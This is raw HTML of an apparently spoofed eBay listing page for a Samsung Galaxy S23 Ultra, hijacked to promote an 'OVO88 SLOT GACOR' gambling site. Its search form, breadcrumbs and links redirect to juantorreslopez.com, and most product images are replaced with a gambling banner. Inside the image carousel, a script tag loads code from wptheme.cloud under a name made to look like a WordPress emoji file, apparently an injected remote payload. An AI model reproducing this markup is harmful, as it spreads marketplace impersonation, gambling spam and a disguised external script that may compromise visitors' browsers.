href="https://www.ebay.com/b/Women/260010/bn_7116391826" _sp="m570.l3632" tabindex="3">Women</a><a href="https://www.ebay.com/b/Men/260012/bn_7116419459" _sp="m570.l3633" tabindex="3">Men</a><a href="https://www.ebay.com/b/Designer-Handbags/bn_7117629183" _sp="m570.l3634" tabindex="3">Handbags</a><a href="https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435" _sp="m570.l3635" tabindex="3">Collectible Sneakers</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Sporting-Goods/888/bn_1865031" _sp="m570.l3414" tabindex="3"><h3>Sporting goods</h3></a><div><a href="https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054" _sp="m570.l3648" tabindex="3">Hunting Equipment</a><a href="https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088" _sp="m570.l4135" tabindex="3">Golf Equipment</a><a href="https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398" _sp="m570.l3648" tabindex="3">Outdoor sports</a><a href="https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937" _sp="m570.l3651" tabindex="3">Cycling Equipment</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Electronics/bn_7000259124" _sp="m570.l3413" tabindex="3"><h3>Electronics</h3></a><div><a href="https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247" _sp="m570.l3653" tabindex="3">Computers, Tablets &amp; Network Hardware</a><a href="https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441" _sp="m570.l3652" tabindex="3">Cell Phones, Smart Watches &amp; Accessories</a><a href="https://www.ebay.com/b/Gaming/1249/bn_1850232" _sp="m570.l3655" tabindex="3">Video Games &amp; Consoles</a><a href="https://www.ebay.com/b/Cameras-Photo/625/bn_1865546" _sp="m570.l3654" tabindex="3">Cameras &amp; Photo</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Business-Industrial/12576/bn_1853744" _sp="m570.l3649" tabindex="3"><h3>Business &amp; Industrial</h3></a><div><a href="https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190" _sp="m570.l3275" tabindex="3">Modular &amp; Pre-Fabricated Buildings</a><a href="https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063" _sp="m570.l3771" tabindex="3">Test, Measurement &amp; Inspection Equipment</a><a href="https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174" _sp="m570.l4133" tabindex="3">Heavy Equipment, Parts &amp; Attachments</a><a href="https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467" _sp="m570.l3274" tabindex="3">Restaurant &amp; Food Service</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273" _sp="m570.l3409" tabindex="3"><h3>Jewelry &amp; Watches</h3></a><div><a href="https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947" _sp="m570.l3632" tabindex="3">Luxury Watches</a><a href="https://www.ebay.com/b/Wristwatches/31387/bn_2408451" _sp="m570.l3633" tabindex="3">Wristwatches</a><a href="https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529" _sp="m570.l3634" tabindex="3">Fashion Jewelry</a><a href="https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477" _sp="m570.l3635" tabindex="3">Fine Jewelry</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Collectibles-Art/bn_7000259855" _sp="m570.l3412" tabindex="3"><h3>Collectibles &amp; Art</h3></a><div><a href="https://www.ebay.com/b/Trading-Cards/bn_7116496578" _sp="m570.l3646" tabindex="3">Trading Cards</a><a href="https://www.ebay.com/b/Collectibles/1/bn_1858810" _sp="m570.l3647" tabindex="3">Collectibles</a><a href="https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806" _sp="m570.l4131" tabindex="3">Coins &amp; Paper Money</a><a href="https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919" _sp="m570.l3773" tabindex="3">Sports Memorabilia</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Home-Garden/11700/bn_1853126" _sp="m570.l3412" tabindex="3"><h3>Home &amp; garden</h3></a><div><a href="https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607" _sp="m570.l3646" tabindex="3">Yard, Garden &amp; Outdoor Living Items</a><a href="https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815" _sp="m570.l3647" tabindex="3">Tools &amp; Workshop Equipment</a><a href="https://www.ebay.com/b/Home-Improvement/159907/bn_1851980" _sp="m570.l4131" tabindex="3">Home Improvement</a><a href="https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564" _sp="m570.l3773" tabindex="3">Kitchen, Dining &amp; Bar Supplies</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/n/all-categories" _sp="m570.l3416" tabindex="3"><h3>Other categories</h3></a><div><a href="https://www.ebay.com/b/Books-Movies-Music/bn_7000259849" _sp="m570.l3417" tabindex="3">Books, Movies &amp; Music</a><a href="https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497" _sp="m570.l3420" tabindex="3">Toys &amp; Hobbies</a><a href="https://www.ebay.com/b/Health-Beauty/26395/bn_1865479" _sp="m570.l3772" tabindex="3">Health &amp; Beauty</a><a href="https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104" _sp="m570.l3768" tabindex="3">Baby Essentials</a></div></div></div></div><div class="gh-categories__foot"><a class="gh-categories__col" href="https://www.ebay.com/n/all-brands" _sp="m570.l45017" tabindex="3">All Brands<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/n/all-categories" _sp="m570.l3601" tabindex="3">All Categories<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/b/Sales-Events/bn_7115049177" _sp="m570.l3601" tabindex="3">Seasonal Sales &amp; Events<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a></div></div></div></div></div></div>
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://juantorreslopez.com/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Search for anything" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Search for anything" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4" />
                
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  
                  <use href="#icon-search-16"></use>
                </svg>
                
                
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui="" type="button">
                  
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    
                    <use href="#icon-clear-16"></use>
                  </svg>
                  
                </button>
                
              </div>
              
              
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0" selected>All Categories</option>
              <option value="20081">Antiques</option><option value="550">Art</option><option value="2984">Baby</option><option value="267">Books</option><option value="12576">Business &amp; Industrial</option><option value="625">Cameras &amp; Photo</option><option value="15032">Cell Phones &amp; Accessories</option><option value="11450">Clothing, Shoes &amp; Accessories</option><option value="11116">Coins &amp; Paper Money</option><option value="1">Collectibles</option><option value="58058">Computers/Tablets &amp; Networking</option><option value="293">Consumer Electronics</option><option value="14339">Crafts</option><option value="237">Dolls &amp; Bears</option><option value="11232">Movies &amp; TV</option><option value="6000">eBay Motors</option><option value="45100">Entertainment Memorabilia</option><option value="172008">Gift Cards &amp; Coupons</option><option value="26395">Health &amp; Beauty</option><option value="11700">Home &amp; Garden</option><option value="281">Jewelry &amp; Watches</option><option value="11233">Music</option><option value="619">Musical Instruments &amp; Gear</option><option value="1281">Pet Supplies</option><option value="870">Pottery &amp; Glass</option><option value="10542">Real Estate</option><option value="316">Specialty Services</option><option value="888">Sporting Goods</option><option value="64482">Sports Mem, Cards &amp; Fan Shop</option><option value="260">Stamps</option><option value="1305">Tickets &amp; Experiences</option><option value="220">Toys &amp; Hobbies</option><option value="3252">Travel</option><option value="1249">Video Games &amp; Consoles</option><option value="99">Everything Else</option></select>
              
            </div>
          </div>
          <input type="hidden" value="R40" name="_from" /><input type="hidden" name="_trksid" value="m570.l1313" />
          
          <div class="gh-search-button__wrap">
            
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui="" type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              
            </button>
            
            <a class="gh-search-button__advanced-link" href="https://juantorreslopez.com/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  
  
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class="x-prp-main-container" data-testid="x-prp-main-container">
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby="s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading" class="breadcrumbs breadcrumb--overflow" role="navigation">
        <h2 id="s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading" class="clipped">breadcrumb</h2>
        <ul>
          <li>
            <a class="seo-breadcrumb-text" href="https://juantorreslopez.com/" title="" data-track="{&quot;actionKind&quot;:&quot;NAV&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;trkp&quot;:&quot;pageci%3Anull%7Cparentrq%3Anull&quot;,&quot;sid&quot;:&quot;p2349526.m74470.l92216.c1&quot;}}" _sp="p2349526.m74470.l92216.c1">
              <!--F#7[0]-->
              <span>OVO88</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable="false" aria-hidden="true">
              <defs>
                <symbol viewBox="0 0 12 12" id="icon-chevron-right-12">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"></use>
            </svg>
          </li>
          <li>
            <a class="seo-breadcrumb-text" href="https://juantorreslopez.com/" title="" data-track="{&quot;actionKind&quot;:&quot;NAV&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;trkp&quot;:&quot;pageci%3Anull%7Cparentrq%3Anull&quot;,&quot;sid&quot;:&quot;p2349526.m74470.l92216.c2&quot;}}" _sp="p2349526.m74470.l92216.c2">
              <!--F#7[1]-->
              <span>SLOT</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable="false" aria-hidden="true">
              <use href="#icon-chevron-right-12"></use>
            </svg>
          </li>
          <li>
            <a class="seo-breadcrumb-text" href="https://juantorreslopez.com/" title="" data-track="{&quot;actionKind&quot;:&quot;NAV&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;trkp&quot;:&quot;pageci%3Anull%7Cparentrq%3Anull&quot;,&quot;sid&quot;:&quot;p2349526.m74470.l92216.c3&quot;}}" _sp="p2349526.m74470.l92216.c3">
              <!--F#7[2]-->
              <span>SLOT GACOR</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable="false" aria-hidden="true">
              <use href="#icon-chevron-right-12"></use>
            </svg>
          </li>
          <li>
            <a class="seo-breadcrumb-text" href="https://juantorreslopez.com/" title="" data-track="{&quot;actionKind&quot;:&quot;NAV&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;trkp&quot;:&quot;pageci%3Anull%7Cparentrq%3Anull&quot;,&quot;sid&quot;:&quot;p2349526.m74470.l92216.c4&quot;}}" _sp="p2349526.m74470.l92216.c4">
              <!--F#7[3]-->
              <span>SITUS SLOT GACOR</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "OVO88",
          "item": "https://juantorreslopez.com/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT",
          "item": "https://juantorreslopez.com/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR",
          "item": "https://juantorreslopez.com/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "SITUS SLOT GACOR",
          "item": "https://juantorreslopez.com/"
        }]
      }
    </script>
    <div class="x-prp-main-container_row">
      <div class="x-prp-main-container_col-left">
        <div class="vim x-photos" data-testid="x-photos">
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid="x-photos-min-view">
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid="grid-container" class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx="0" style="aspect-ratio: 1 / 1;" aria-current="false" aria-label="Stock photo">
                  <img alt="Stock photo" data-idx="0" src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" /></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx="3" style="aspect-ratio: 1 / 1;" aria-current="false" aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx="3" src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" /></button>
              </div>
            </div>
            <script type="text/javascript">if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid="ux-image-carousel-container">
              <h2 class="clipped" aria-live="polite">Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden="false">
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui="" type="button">
                  <!--F#1-->
                  <svg class="icon icon--24" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewBox="0 0 24 24" id="icon-chevron-left-24">
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden="false">
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex="0" aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role="button" class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx="0">
                  <img alt="Stock photo" data-zoom-src="" loading="eager" src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window &amp;&amp; (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window &amp;&amp; window.heroImg &amp;&amp; this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority="high" class="img-scale-down" />
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class="ux-textspans">Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden="false">
                <!--F#8-->
                <button aria-label="Opens image gallery" class="icon-btn" data-ebayui="" type="button">
                  <!--F#1-->
                  <svg aria-hidden="true" focusable="false" class="icon ux-expand-icon" viewBox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke="black" stroke-width="1.5" stroke-linecap="round"></path>
                    <path d="M9.25 21.25H1" stroke="black" stroke-width="1.5" stroke-linecap="round"></path>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke="black" stroke-width="1.5" stroke-linecap="round"></path>
                    <path d="M21.25 9.25L21.25 1" stroke="black" stroke-width="1.5" stroke-linecap="round"></path>
                    <path d="M13 1L21.25 1" stroke="black" stroke-width="1.5" stroke-linecap="round"></path>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke="black" stroke-width="1.5" stroke-linecap="round"></path>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid="x-watch-heart">
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui="" type="button">
                    <!--F#1-->
                    <svg class="icon icon--20" focusable="false" aria-hidden="true">
                      <defs>
                        <symbol viewBox="0 0 20 20" id="icon-heart-20">
                          <path fill-rule="evenodd" d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule="evenodd"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"></use>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui="" type="button">
                  <!--F#1-->
                  <svg class="icon icon--24" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewBox="0 0 24 24" id="icon-chevron-right-24">
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden="false">
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class="x-photos-min-view__product-tour-pin"></div>
          </div>
          <div class="x-photos-max-view" data-testid="x-photos-max-view">
            <div aria-labelledby="s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title" aria-modal="true" role="dialog" class="lightbox-dialog lightbox-dialog--mask-fade" hidden="">
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id="s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title">
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type="button" aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable="false" aria-hidden="true">
                      <defs>
                        <symbol viewBox="0 0 16 16" id="icon-close-16">
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid="ux-image-carousel-container">
                    <h2 class="clipped" aria-live="polite">Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui="" type="button">
                        <!--F#1-->
                        <svg class="icon icon--24" focusable="false" aria-hidden="true">
                          <use href="#icon-chevron-left-24"></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex="0" aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role="button" class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx="0">
                        <img alt="Stock photo" data-zoom-src="" loading="lazy" src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" onload="if (window &amp;&amp; (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class="img-scale-down" />
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="1">
                        <img alt="Picture 1 of 25" data-zoom-src="https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="2">
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src="" data-src="https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp" class="img-scale-down" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="3">
                        <img alt="Picture 3 of 25" data-zoom-src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" data-src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="4">
                        <img alt="Picture 4 of 25" data-zoom-src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" data-src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="5">
                        <img alt="Picture 5 of 25" data-zoom-src="https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="6">
                        <img alt="Picture 6 of 25" data-zoom-src="https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="7">
                        <img alt="Picture 7 of 25" data-zoom-src="https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="8">
                        <img alt="Picture 8 of 25" data-zoom-src="https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="9">
                        <img alt="Picture 9 of 25" data-zoom-src="https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="10">
                        <img alt="Picture 10 of 25" data-zoom-src="https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="11">
                        <img alt="Picture 11 of 25" data-zoom-src="https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx="12">
                        <img alt="Picture 12 of 25" data-zoom-src="https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="13">
                        <img alt="Picture 13 of 25" data-zoom-src="https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="14">
                        <img alt="Picture 14 of 25" data-zoom-src="https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="15">
                        <img alt="Picture 15 of 25" data-zoom-src="https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="16">
                        <img alt="Picture 16 of 25" data-zoom-src="https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="17">
                        <img alt="Picture 17 of 25" data-zoom-src="https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="18">
                        <img alt="Picture 18 of 25" data-zoom-src="https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="19">
